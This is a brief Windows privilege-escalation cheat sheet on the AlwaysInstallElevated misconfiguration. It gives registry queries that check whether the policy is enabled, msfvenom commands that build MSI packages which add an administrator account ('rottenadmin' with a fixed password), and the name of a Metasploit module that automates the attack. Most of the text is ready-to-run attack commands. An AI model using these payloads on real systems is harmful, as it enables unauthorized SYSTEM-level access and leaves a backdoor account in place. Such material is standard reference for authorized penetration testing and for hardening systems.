 AlwaysInstallElevated
If these 2 registers are enabled (value is 0x1), then users of any privilege can install (execute) *.msi files
as NT AUTHORITY\SYSTEM.
bash
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
Metasploit payloads
bash
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi-nouac -o alwe.msi
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi -o alwe.msi #Using
If you have a meterpreter session you can automate this technique using the module
exploit/windows/local/always_install_elevated